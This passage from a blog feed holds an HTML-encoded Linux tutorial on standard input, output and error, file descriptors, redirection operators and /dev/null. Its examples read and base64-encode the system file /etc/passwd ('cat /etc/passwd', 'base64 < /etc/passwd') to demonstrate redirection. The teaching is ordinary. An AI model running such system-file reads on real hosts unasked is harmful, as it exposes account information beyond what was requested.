Scripting"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2825631377523126489"},"published":{"$t":"2022-04-05T23:44:00.001+03:00"},"updated":{"$t":"2022-05-06T14:57:00.744+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Input, Output, Redirection \u0026 PIPEs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003EInput, Output, redirections and PIPEs.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-cd2b03c2-7fff-f5f7-9411-c921a303a527\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvery program in Linux can get, process and finally output some data. Among others, data sources could be \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efiles\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Epipes\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, command \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E uses file \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E as it’s data source and our terminal screen is used as an output destination also known as standard output (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E). Also, programs may produce error messages which are also printed out in our terminal screen but via another channel, known as standard error (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOne program’s output (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\/stderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) could be transferred to another program’s standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) for further processing.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EParticularly, any program has two different outputs: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and one input channel: standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to redirect \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E of a command to a file using \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (greater-than) sign. And the opposite, get file contents to command’s standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) by using \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026lt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (less-than) sign.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E instead of printing file contents on our terminal screen, we redirect \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E to the file \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, as result it will create a destination file with stdout’s contents.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs opposite example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase64 \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026lt;\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 13.3333px; white-space: pre-wrap;\"\u003E as result\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 13.3333px; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E contents are redirected to the \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E of \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase64\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAll these streams \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E have appropriate file descriptor numbers, which could be used in specific channel redirection.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u0026nbsp; = 0\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout = 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr = 2\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s produce some error message:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter issuing this command we will see an error on our terminal screen:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid: ‘nosuchuser’: no such user\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf we’ll execute \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u0026gt; \/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, output file will be empty because \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command will use \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E for it’s output stream.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will successfully redirect stderr stream.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBy searching the internet for some commands, you may notice redirections like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and I don't want you to be confused:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a redirection of stderr to stdout.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a device that will throw to trash all data that was sent to it.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo it is possible to suppress (ignore) any chosen output by redirecting to \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev\/null\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esome_command \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan 